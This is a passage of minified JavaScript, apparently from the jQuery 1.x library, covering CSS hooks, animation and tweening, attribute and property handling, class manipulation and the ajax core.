e=d&&Jb(a);return Xb(a,c,d?Yb(a,b,d,l.boxSizing()&&"border-box"===n.css(a,"boxSizing",!1,e),e):0)}}}),l.opacity||(n.cssHooks.opacity={get:function(a,b){return Ob.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?0.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=n.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===n.trim(f.replace(Nb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=Nb.test(f)?f.replace(Nb,e):f+" "+e)}}),n.cssHooks.marginRight=Mb(l.reliableMarginRight,function(a,b){return b?n.swap(a,{display:"inline-block"},Kb,[a,"marginRight"]):void 0}),n.each({margin:"",padding:"",border:"Width"},function(a,b){n.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++){e[a+U[d]+b]=f[d]||f[d-2]||f[0]}return e}},Hb.test(a)||(n.cssHooks[a+b].set=Xb)}),n.fn.extend({css:function(a,b){return W(this,function(a,b,c){var d,e,f={},g=0;if(n.isArray(b)){for(d=Jb(a),e=b.length;e>g;g++){f[b[g]]=n.css(a,b[g],!1,d)}return f}return void 0!==c?n.style(a,b,c):n.css(a,b)},a,b,arguments.length>1)},show:function(){return Wb(this,!0)},hide:function(){return Wb(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){V(this)?n(this).show():n(this).hide()})}});function $b(a,b,c,d,e){return new $b.prototype.init(a,b,c,d,e)}n.Tween=$b,$b.prototype={constructor:$b,init:function(a,b,c,d,e,f){this.elem=a,this.prop=c,this.easing=e||"swing",this.options=b,this.start=this.now=this.cur(),this.end=d,this.unit=f||(n.cssNumber[c]?"":"px")},cur:function(){var a=$b.propHooks[this.prop];return a&&a.get?a.get(this):$b.propHooks._default.get(this)},run:function(a){var b,c=$b.propHooks[this.prop];return this.pos=b=this.options.duration?n.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):$b.propHooks._default.set(this),this}},$b.prototype.init.prototype=$b.prototype,$b.propHooks={_default:{get:function(a){var b;return null==a.elem[a.prop]||a.elem.style&&null!=a.elem.style[a.prop]?(b=n.css(a.elem,a.prop,""),b&&"auto"!==b?b:0):a.elem[a.prop]},set:function(a){n.fx.step[a.prop]?n.fx.step[a.prop](a):a.elem.style&&(null!=a.elem.style[n.cssProps[a.prop]]||n.cssHooks[a.prop])?n.style(a.elem,a.prop,a.now+a.unit):a.elem[a.prop]=a.now}}},$b.propHooks.scrollTop=$b.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=a.now)}},n.easing={linear:function(a){return a},swing:function(a){return 0.5-Math.cos(a*Math.PI)/2}},n.fx=$b.prototype.init,n.fx.step={};var _b,ac,bc=/^(?:toggle|show|hide)$/,cc=new RegExp("^(?:([+-])=|)("+T+")([a-z%]*)$","i"),dc=/queueHooks$/,ec=[jc],fc={"*":[function(a,b){var c=this.createTween(a,b),d=c.cur(),e=cc.exec(b),f=e&&e[3]||(n.cssNumber[a]?"":"px"),g=(n.cssNumber[a]||"px"!==f&&+d)&&cc.exec(n.css(c.elem,a)),h=1,i=20;if(g&&g[3]!==f){f=f||g[3],e=e||[],g=+d||1;do{h=h||".5",g/=h,n.style(c.elem,a,g+f)}while(h!==(h=c.cur()/d)&&1!==h&&--i)}return e&&(g=c.start=+g||+d||0,c.unit=f,c.end=e[1]?g+(e[1]+1)*e[2]:+e[2]),c}]};function gc(){return setTimeout(function(){_b=void 0}),_b=n.now()}function hc(a,b){var c,d={height:a},e=0;for(b=b?1:0;4>e;e+=2-b){c=U[e],d["margin"+c]=d["padding"+c]=a}return b&&(d.opacity=d.width=a),d}function ic(a,b,c){for(var d,e=(fc[b]||[]).concat(fc["*"]),f=0,g=e.length;g>f;f++){if(d=e[f].call(c,b,a)){return d}}}function jc(a,b,c){var d,e,f,g,h,i,j,k,m=this,o={},p=a.style,q=a.nodeType&&V(a),r=n._data(a,"fxshow");c.queue||(h=n._queueHooks(a,"fx"),null==h.unqueued&&(h.unqueued=0,i=h.empty.fire,h.empty.fire=function(){h.unqueued||i()}),h.unqueued++,m.always(function(){m.always(function(){h.unqueued--,n.queue(a,"fx").length||h.empty.fire()})})),1===a.nodeType&&("height" in b||"width" in b)&&(c.overflow=[p.overflow,p.overflowX,p.overflowY],j=n.css(a,"display"),k=Gb(a.nodeName),"none"===j&&(j=k),"inline"===j&&"none"===n.css(a,"float")&&(l.inlineBlockNeedsLayout&&"inline"!==k?p.zoom=1:p.display="inline-block")),c.overflow&&(p.overflow="hidden",l.shrinkWrapBlocks()||m.always(function(){p.overflow=c.overflow[0],p.overflowX=c.overflow[1],p.overflowY=c.overflow[2]}));for(d in b){if(e=b[d],bc.exec(e)){if(delete b[d],f=f||"toggle"===e,e===(q?"hide":"show")){if("show"!==e||!r||void 0===r[d]){continue}q=!0}o[d]=r&&r[d]||n.style(a,d)}}if(!n.isEmptyObject(o)){r?"hidden" in r&&(q=r.hidden):r=n._data(a,"fxshow",{}),f&&(r.hidden=!q),q?n(a).show():m.done(function(){n(a).hide()}),m.done(function(){var b;n._removeData(a,"fxshow");for(b in o){n.style(a,b,o[b])}});for(d in o){g=ic(q?r[d]:0,d,m),d in r||(r[d]=g.start,q&&(g.end=g.start,g.start="width"===d||"height"===d?1:0))}}}function kc(a,b){var c,d,e,f,g;for(c in a){if(d=n.camelCase(c),e=b[d],f=a[c],n.isArray(f)&&(e=f[1],f=a[c]=f[0]),c!==d&&(a[d]=f,delete a[c]),g=n.cssHooks[d],g&&"expand" in g){f=g.expand(f),delete a[d];for(c in f){c in a||(a[c]=f[c],b[c]=e)}}else{b[d]=e}}}function lc(a,b,c){var d,e,f=0,g=ec.length,h=n.Deferred().always(function(){delete i.elem}),i=function(){if(e){return !1}for(var b=_b||gc(),c=Math.max(0,j.startTime+j.duration-b),d=c/j.duration||0,f=1-d,g=0,i=j.tweens.length;i>g;g++){j.tweens[g].run(f)}return h.notifyWith(a,[j,f,c]),1>f&&i?c:(h.resolveWith(a,[j]),!1)},j=h.promise({elem:a,props:n.extend({},b),opts:n.extend(!0,{specialEasing:{}},c),originalProperties:b,originalOptions:c,startTime:_b||gc(),duration:c.duration,tweens:[],createTween:function(b,c){var d=n.Tween(a,j.opts,b,c,j.opts.specialEasing[b]||j.opts.easing);return j.tweens.push(d),d},stop:function(b){var c=0,d=b?j.tweens.length:0;if(e){return this}for(e=!0;d>c;c++){j.tweens[c].run(1)}return b?h.resolveWith(a,[j,b]):h.rejectWith(a,[j,b]),this}}),k=j.props;for(kc(k,j.opts.specialEasing);g>f;f++){if(d=ec[f].call(j,a,k,j.opts)){return d}}return n.map(k,ic,j),n.isFunction(j.opts.start)&&j.opts.start.call(a,j),n.fx.timer(n.extend(i,{elem:a,anim:j,queue:j.opts.queue})),j.progress(j.opts.progress).done(j.opts.done,j.opts.complete).fail(j.opts.fail).always(j.opts.always)}n.Animation=n.extend(lc,{tweener:function(a,b){n.isFunction(a)?(b=a,a=["*"]):a=a.split(" ");for(var c,d=0,e=a.length;e>d;d++){c=a[d],fc[c]=fc[c]||[],fc[c].unshift(b)}},prefilter:function(a,b){b?ec.unshift(a):ec.push(a)}}),n.speed=function(a,b,c){var d=a&&"object"==typeof a?n.extend({},a):{complete:c||!c&&b||n.isFunction(a)&&a,duration:a,easing:c&&b||b&&!n.isFunction(b)&&b};return d.duration=n.fx.off?0:"number"==typeof d.duration?d.duration:d.duration in n.fx.speeds?n.fx.speeds[d.duration]:n.fx.speeds._default,(null==d.queue||d.queue===!0)&&(d.queue="fx"),d.old=d.complete,d.complete=function(){n.isFunction(d.old)&&d.old.call(this),d.queue&&n.dequeue(this,d.queue)},d},n.fn.extend({fadeTo:function(a,b,c,d){return this.filter(V).css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){var e=n.isEmptyObject(a),f=n.speed(b,c,d),g=function(){var b=lc(this,n.extend({},a),f);(e||n._data(this,"finish"))&&b.stop(!0)};return g.finish=g,e||f.queue===!1?this.each(g):this.queue(f.queue,g)},stop:function(a,b,c){var d=function(a){var b=a.stop;delete a.stop,b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&a!==!1&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=n.timers,g=n._data(this);if(e){g[e]&&g[e].stop&&d(g[e])}else{for(e in g){g[e]&&g[e].stop&&dc.test(e)&&d(g[e])}}for(e=f.length;e--;){f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),b=!1,f.splice(e,1))}(b||!c)&&n.dequeue(this,a)})},finish:function(a){return a!==!1&&(a=a||"fx"),this.each(function(){var b,c=n._data(this),d=c[a+"queue"],e=c[a+"queueHooks"],f=n.timers,g=d?d.length:0;for(c.finish=!0,n.queue(this,a,[]),e&&e.stop&&e.stop.call(this,!0),b=f.length;b--;){f[b].elem===this&&f[b].queue===a&&(f[b].anim.stop(!0),f.splice(b,1))}for(b=0;g>b;b++){d[b]&&d[b].finish&&d[b].finish.call(this)}delete c.finish})}}),n.each(["toggle","show","hide"],function(a,b){var c=n.fn[b];n.fn[b]=function(a,d,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(hc(b,!0),a,d,e)}}),n.each({slideDown:hc("show"),slideUp:hc("hide"),slideToggle:hc("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){n.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),n.timers=[],n.fx.tick=function(){var a,b=n.timers,c=0;for(_b=n.now();c<b.length;c++){a=b[c],a()||b[c]!==a||b.splice(c--,1)}b.length||n.fx.stop(),_b=void 0},n.fx.timer=function(a){n.timers.push(a),a()?n.fx.start():n.timers.pop()},n.fx.interval=13,n.fx.start=function(){ac||(ac=setInterval(n.fx.tick,n.fx.interval))},n.fx.stop=function(){clearInterval(ac),ac=null},n.fx.speeds={slow:600,fast:200,_default:400},n.fn.delay=function(a,b){return a=n.fx?n.fx.speeds[a]||a:a,b=b||"fx",this.queue(b,function(b,c){var d=setTimeout(b,a);c.stop=function(){clearTimeout(d)}})},function(){var a,b,c,d,e=z.createElement("div");e.setAttribute("className","t"),e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",a=e.getElementsByTagName("a")[0],c=z.createElement("select"),d=c.appendChild(z.createElement("option")),b=e.getElementsByTagName("input")[0],a.style.cssText="top:1px",l.getSetAttribute="t"!==e.className,l.style=/top/.test(a.getAttribute("style")),l.hrefNormalized="/a"===a.getAttribute("href"),l.checkOn=!!b.value,l.optSelected=d.selected,l.enctype=!!z.createElement("form").enctype,c.disabled=!0,l.optDisabled=!d.disabled,b=z.createElement("input"),b.setAttribute("value",""),l.input=""===b.getAttribute("value"),b.value="t",b.setAttribute("type","radio"),l.radioValue="t"===b.value,a=b=c=d=e=null}();var mc=/\r/g;n.fn.extend({val:function(a){var b,c,d,e=this[0];if(arguments.length){return d=n.isFunction(a),this.each(function(c){var e;1===this.nodeType&&(e=d?a.call(this,c,n(this).val()):a,null==e?e="":"number"==typeof e?e+="":n.isArray(e)&&(e=n.map(e,function(a){return null==a?"":a+""})),b=n.valHooks[this.type]||n.valHooks[this.nodeName.toLowerCase()],b&&"set" in b&&void 0!==b.set(this,e,"value")||(this.value=e))})}if(e){return b=n.valHooks[e.type]||n.valHooks[e.nodeName.toLowerCase()],b&&"get" in b&&void 0!==(c=b.get(e,"value"))?c:(c=e.value,"string"==typeof c?c.replace(mc,""):null==c?"":c)}}}),n.extend({valHooks:{option:{get:function(a){var b=n.find.attr(a,"value");return null!=b?b:n.text(a)}},select:{get:function(a){for(var b,c,d=a.options,e=a.selectedIndex,f="select-one"===a.type||0>e,g=f?null:[],h=f?e+1:d.length,i=0>e?h:f?e:0;h>i;i++){if(c=d[i],!(!c.selected&&i!==e||(l.optDisabled?c.disabled:null!==c.getAttribute("disabled"))||c.parentNode.disabled&&n.nodeName(c.parentNode,"optgroup"))){if(b=n(c).val(),f){return b}g.push(b)}}return g},set:function(a,b){var c,d,e=a.options,f=n.makeArray(b),g=e.length;while(g--){if(d=e[g],n.inArray(n.valHooks.option.get(d),f)>=0){try{d.selected=c=!0}catch(h){d.scrollHeight}}else{d.selected=!1}}return c||(a.selectedIndex=-1),e}}}}),n.each(["radio","checkbox"],function(){n.valHooks[this]={set:function(a,b){return n.isArray(b)?a.checked=n.inArray(n(a).val(),b)>=0:void 0}},l.checkOn||(n.valHooks[this].get=function(a){return null===a.getAttribute("value")?"on":a.value})});var nc,oc,pc=n.expr.attrHandle,qc=/^(?:checked|selected)$/i,rc=l.getSetAttribute,sc=l.input;n.fn.extend({attr:function(a,b){return W(this,n.attr,a,b,arguments.length>1)},removeAttr:function(a){return this.each(function(){n.removeAttr(this,a)})}}),n.extend({attr:function(a,b,c){var d,e,f=a.nodeType;if(a&&3!==f&&8!==f&&2!==f){return typeof a.getAttribute===L?n.prop(a,b,c):(1===f&&n.isXMLDoc(a)||(b=b.toLowerCase(),d=n.attrHooks[b]||(n.expr.match.bool.test(b)?oc:nc)),void 0===c?d&&"get" in d&&null!==(e=d.get(a,b))?e:(e=n.find.attr(a,b),null==e?void 0:e):null!==c?d&&"set" in d&&void 0!==(e=d.set(a,c,b))?e:(a.setAttribute(b,c+""),c):void n.removeAttr(a,b))}},removeAttr:function(a,b){var c,d,e=0,f=b&&b.match(F);if(f&&1===a.nodeType){while(c=f[e++]){d=n.propFix[c]||c,n.expr.match.bool.test(c)?sc&&rc||!qc.test(c)?a[d]=!1:a[n.camelCase("default-"+c)]=a[d]=!1:n.attr(a,c,""),a.removeAttribute(rc?c:d)}}},attrHooks:{type:{set:function(a,b){if(!l.radioValue&&"radio"===b&&n.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}}}}),oc={set:function(a,b,c){return b===!1?n.removeAttr(a,c):sc&&rc||!qc.test(c)?a.setAttribute(!rc&&n.propFix[c]||c,c):a[n.camelCase("default-"+c)]=a[c]=!0,c}},n.each(n.expr.match.bool.source.match(/\w+/g),function(a,b){var c=pc[b]||n.find.attr;pc[b]=sc&&rc||!qc.test(b)?function(a,b,d){var e,f;return d||(f=pc[b],pc[b]=e,e=null!=c(a,b,d)?b.toLowerCase():null,pc[b]=f),e}:function(a,b,c){return c?void 0:a[n.camelCase("default-"+b)]?b.toLowerCase():null}}),sc&&rc||(n.attrHooks.value={set:function(a,b,c){return n.nodeName(a,"input")?void (a.defaultValue=b):nc&&nc.set(a,b,c)}}),rc||(nc={set:function(a,b,c){var d=a.getAttributeNode(c);return d||a.setAttributeNode(d=a.ownerDocument.createAttribute(c)),d.value=b+="","value"===c||b===a.getAttribute(c)?b:void 0}},pc.id=pc.name=pc.coords=function(a,b,c){var d;return c?void 0:(d=a.getAttributeNode(b))&&""!==d.value?d.value:null},n.valHooks.button={get:function(a,b){var c=a.getAttributeNode(b);return c&&c.specified?c.value:void 0},set:nc.set},n.attrHooks.contenteditable={set:function(a,b,c){nc.set(a,""===b?!1:b,c)}},n.each(["width","height"],function(a,b){n.attrHooks[b]={set:function(a,c){return""===c?(a.setAttribute(b,"auto"),c):void 0}}})),l.style||(n.attrHooks.style={get:function(a){return a.style.cssText||void 0},set:function(a,b){return a.style.cssText=b+""}});var tc=/^(?:input|select|textarea|button|object)$/i,uc=/^(?:a|area)$/i;n.fn.extend({prop:function(a,b){return W(this,n.prop,a,b,arguments.length>1)},removeProp:function(a){return a=n.propFix[a]||a,this.each(function(){try{this[a]=void 0,delete this[a]}catch(b){}})}}),n.extend({propFix:{"for":"htmlFor","class":"className"},prop:function(a,b,c){var d,e,f,g=a.nodeType;if(a&&3!==g&&8!==g&&2!==g){return f=1!==g||!n.isXMLDoc(a),f&&(b=n.propFix[b]||b,e=n.propHooks[b]),void 0!==c?e&&"set" in e&&void 0!==(d=e.set(a,c,b))?d:a[b]=c:e&&"get" in e&&null!==(d=e.get(a,b))?d:a[b]}},propHooks:{tabIndex:{get:function(a){var b=n.find.attr(a,"tabindex");return b?parseInt(b,10):tc.test(a.nodeName)||uc.test(a.nodeName)&&a.href?0:-1}}}}),l.hrefNormalized||n.each(["href","src"],function(a,b){n.propHooks[b]={get:function(a){return a.getAttribute(b,4)}}}),l.optSelected||(n.propHooks.selected={get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}}),n.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){n.propFix[this.toLowerCase()]=this}),l.enctype||(n.propFix.enctype="encoding");var vc=/[\t\r\n\f]/g;n.fn.extend({addClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j="string"==typeof a&&a;if(n.isFunction(a)){return this.each(function(b){n(this).addClass(a.call(this,b,this.className))})}if(j){for(b=(a||"").match(F)||[];i>h;h++){if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):" ")){f=0;while(e=b[f++]){d.indexOf(" "+e+" ")<0&&(d+=e+" ")}g=n.trim(d),c.className!==g&&(c.className=g)}}}return this},removeClass:function(a){var b,c,d,e,f,g,h=0,i=this.length,j=0===arguments.length||"string"==typeof a&&a;if(n.isFunction(a)){return this.each(function(b){n(this).removeClass(a.call(this,b,this.className))})}if(j){for(b=(a||"").match(F)||[];i>h;h++){if(c=this[h],d=1===c.nodeType&&(c.className?(" "+c.className+" ").replace(vc," "):"")){f=0;while(e=b[f++]){while(d.indexOf(" "+e+" ")>=0){d=d.replace(" "+e+" "," ")}}g=a?n.trim(d):"",c.className!==g&&(c.className=g)}}}return this},toggleClass:function(a,b){var c=typeof a;return"boolean"==typeof b&&"string"===c?b?this.addClass(a):this.removeClass(a):this.each(n.isFunction(a)?function(c){n(this).toggleClass(a.call(this,c,this.className,b),b)}:function(){if("string"===c){var b,d=0,e=n(this),f=a.match(F)||[];while(b=f[d++]){e.hasClass(b)?e.removeClass(b):e.addClass(b)}}else{(c===L||"boolean"===c)&&(this.className&&n._data(this,"__className__",this.className),this.className=this.className||a===!1?"":n._data(this,"__className__")||"")}})},hasClass:function(a){for(var b=" "+a+" ",c=0,d=this.length;d>c;c++){if(1===this[c].nodeType&&(" "+this[c].className+" ").replace(vc," ").indexOf(b)>=0){return !0}}return !1}}),n.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){n.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),n.fn.extend({hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}});var wc=n.now(),xc=/\?/,yc=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;n.parseJSON=function(b){if(a.JSON&&a.JSON.parse){return a.JSON.parse(b+"")}var c,d=null,e=n.trim(b+"");return e&&!n.trim(e.replace(yc,function(a,b,e,f){return c&&b&&(d=0),0===d?a:(c=e||b,d+=!f-!e,"")}))?Function("return "+e)():n.error("Invalid JSON: "+b)},n.parseXML=function(b){var c,d;if(!b||"string"!=typeof b){return null}try{a.DOMParser?(d=new DOMParser,c=d.parseFromString(b,"text/xml")):(c=new ActiveXObject("Microsoft.XMLDOM"),c.async="false",c.loadXML(b))}catch(e){c=void 0}return c&&c.documentElement&&!c.getElementsByTagName("parsererror").length||n.error("Invalid XML: "+b),c};var zc,Ac,Bc=/#.*$/,Cc=/([?&])_=[^&]*/,Dc=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Ec=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Fc=/^(?:GET|HEAD)$/,Gc=/^\/\//,Hc=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ic={},Jc={},Kc="*/".concat("*");try{Ac=location.href}catch(Lc){Ac=z.createElement("a"),Ac.href="",Ac=Ac.href}zc=Hc.exec(Ac.toLowerCase())||[];function Mc(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(F)||[];if(n.isFunction(c)){while(d=f[e++]){"+"===d.charAt(0)?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}}}function Nc(a,b,c,d){var e={},f=a===Jc;function g(h){var i;return e[h]=!0,n.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Oc(a,b){var c,d,e=n.ajaxSettings.flatOptions||{};for(d in b){void 0!==b[d]&&((e[d]?a:c||(c={}))[d]=b[d])}return c&&n.extend(!0,a,c),a}function Pc(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0]){i.shift(),void 0===e&&(e=a.mimeType||b.getResponseHeader("Content-Type"))}if(e){for(g in h){if(h[g]&&h[g].test(e)){i.unshift(g);break}}}if(i[0] in c){f=i[0]}else{for(g in c){if(!i[0]||a.converters[g+" "+i[0]]){f=g;break}d||(d=g)}f=f||d}return f?(f!==i[0]&&i.unshift(f),c[f]):void 0}function Qc(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1]){for(g in a.converters){j[g.toLowerCase()]=a.converters[g]}}f=k.shift();while(f){if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift()){if("*"===f){f=i}else{if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g){for(e in j){if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}}}if(g!==!0){if(g&&a["throws"]){b=g(b)}else{try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}}}}}}return{state:"success",data:b}}n.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ac,type:"GET",isLocal:Ec.test(zc[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kc,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":n.parseJSON,"text xml":n.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Oc(Oc(a,n.ajaxSettings),b):Oc(n.ajaxSettings,a)},ajaxPrefilter:Mc(Ic),ajaxTransport:Mc(Jc),ajax:function(a,b){"object"==typeof a&&(b=a,a=void 0),b=b||{};var c,d,e,f,g,h,i,j,k=n.ajaxSetup({},b),l=k.context||k,m=k.context&&(l.nodeType||l.jquery)?n(l):n.event,o=n.Deferred(),p=n.Callbacks("once memory"),q=k.statusCode||{},r={},s={},t=0,u="canceled",v={readyState:0,getResponseHeader:function(a){var b;if(2===t){if(!j){j={};while(b=Dc.exec(f)){j[b[1].toLowerCase()]=b[2]}}b=j[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===t?f:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return t||(a=s[c]=s[c]||a,r[a]=b),this},overrideMimeType:function(a){return t||(k.mimeType=a),this},statusCode:function(a){var b;if(a){if(2>t){for(b in a){q[b]=[q[b],a[b]]}}else{v.always(a[v.status])}}return this},abort:function(a){var b=a||u;return i&&i.abort(b),x(0,b),this}};if(o.promise(v).complete=p.add,v.success=v.done,v.error=v.fail,k.url=((a||k.url||Ac)+"").replace(Bc,"").replace(Gc,zc[1]+"//"),k.type=b.method||b.type||k.method||k.type,k.dataTypes=n.trim(k.dataType||"*").toLowerCase().match(F)||[""],null==k.crossDomain&&(c=Hc.exec(k.url.toLowerCase()),k.crossDomain=!(!c||c[1]===zc[1]&&c[2]===zc[2]&&(c[3]||("http:"===c[1]?"80":"443"))===(zc[3]||("http:"===zc[1]?"80":"443")))),k.data&&k.processData&&"string"!=typeof k.data&&(k.data=n.param(k.data,k.traditional)),Nc(Ic,k,b,v),2===t){return v}h=k.global,h&&0===n.active++&&n.event.trigger("ajaxStart"),k.type=k.type.toUpperCase(),k.hasContent=!Fc.test(k.type),e=k.url,k.hasContent||(k.data&&(e=k.url+=(xc.test(e)?"&":"?")+k.data,delete k.data),k.cache===!1&&(k.url=Cc.test(e)?e.replace(Cc,"$1_="+wc++):e+(xc.test(e)?"&":"?")+"_="+wc++)),k.ifModified&&(n.lastModified[e]&&v.setRequestHeader("If-Modified-Since",n.lastModified[e]),n.etag[e]&&v.setRequestHeader("If-None-Match",n.etag[e])),(k.data&&k.hasContent&&k.contentType!==!1||b.contentType)&&v.setRequestHeader("Content-Type",k.contentType),v.setRequestHeader("Accept",k.dataTypes[0]&&k.accepts[k.dataTypes[0]]?k.accepts[k.dataTypes[0]]+("*"!==k.dataTypes[0]?", "+Kc+"; q=0.01":""):k.accepts["*"]);for(d in k.headers){v.setRequestHeader(d,k.headers[d])}if(k.beforeSend&&(k.beforeSend.call(l,v,k)===!1||2===t)){return v.abort()}u="abort";for(d in {success:1,error:1,complete:1}){v[d](k[d])}if(i=Nc(Jc,k,b,v)){v.readyState=1,h&&m.trigger("ajaxSend",[v,k]),k.async&&k.timeout>0&&(g=setTimeout(function(){v.abort("timeout")},k.timeout));try{t=1,i.send(r,x)}catch(w){if(!(2>t)){throw w}x(-1,w)}}else{x(-1,"No Transport")}function x(a,b,c,d){var j,r,s,u,w,x=b;2!==t&&(t=2,g&&clearTimeout(g),i=void 0,f=d||"",v.readyState=a>0?4:0,j=a>=200&&300>a||304===a,c&&(u=Pc(k,v,c)),u=Qc(k,u,v,j),j?(k.ifModified&&(w=v.getResponseHeader("Last-Modified"),w&&(n.lastModified[e]=w),w=v.getResponseHeader("etag"),w&&(n.etag[e]=w)),204===a||"HEAD"===k.type?x="nocontent":304===a?x="notmodified":(x=u.state,r=u.data,s=u.error,j=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),v.status=a,v.statusText=(b||x)+"",j?o.resolveWith(l,[r,x,v]):o.rejectWith(l,[v,x,s]),v.statusCode(q),q=void 0,h&&m.trigger(j?"ajaxSuccess":"ajaxError",[v,k,j?r:s]),p.fireWith(l,[v,x]),h&&(m.trigger("ajaxComplete",[v,k]),--n.active||n.event.trigger("ajaxStop")))}return v},getJSON:function(a,b,c){return n.get(a,b,c,"json")},getScript:function(a,b){return n.get(a,void 0,b,"script")}}),n.each(["get","post"],function(a,b){n[b]=function(a,c,d,e){return n.isFunction(c)&&(e=e||d,d=c,c=void 0),n.ajax({url:a,type:b,dataType:e,data:c,success:d})}}),n.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){n.fn[b]=function(a){return this.on(b,a)}}),n._evalUrl=function(a){return n.ajax({url:a,type:"GET",dataType:"script",async:!1,global:!1,"throws":!0})},n.fn.extend({wrapAll:function(a){if(n.isFunction(a)){return this.each(function(b){n(this).wrapAll(a.call(this,b))})}if(this[0]){var b=n(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstChild&&1===a.firstChild.nodeType){a=a.firstChild}return a}).append(this)}return this},wrapInner:function(a){return this.each(n.isFunction(a)?function(b){n(this).wrapInner(a.call(this,b))}:function(){var b=n(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=n.isFunction(a);return this.each(function(c){n(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){n.nodeName(this,"body")||n(this).replaceWith(this.childNodes)}).end()}}),n.expr.filters.hidden=function(a){return a.offsetWidth<=0&&a.offsetHeight<=0||!l.reliableHiddenOffsets()&&"none"===(a.style&&a.style.display||n.css(a,"display"))},n.expr.filters.visible=function(a){return !n.expr.filters.hidden(a)};var Rc=/%20/g,Sc=/\[\]$/,Tc=/\r?\n/g,Uc=/^(?:submit|button|image|reset|file)$/i,Vc=/^(?:input|select|textarea|keygen)/i;function Wc(a,b,c,d){var e;if(n.isArray(b)){n.each(b,function(b,e){c||Sc.test(a)?d(a,e):Wc(a+"["+("object"==typeof e?b:"")+"]",e,c,d)})}else{if(c||"object"!==n.type(b)){d(a,b)}else{for(e in b){Wc(a+"["+e+"]",b[e],c,d)}}}}n.param=function(a,b){var c,d=[],e=function(a,b){b=n.isFunction(b)?b():null==b?"":b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(void 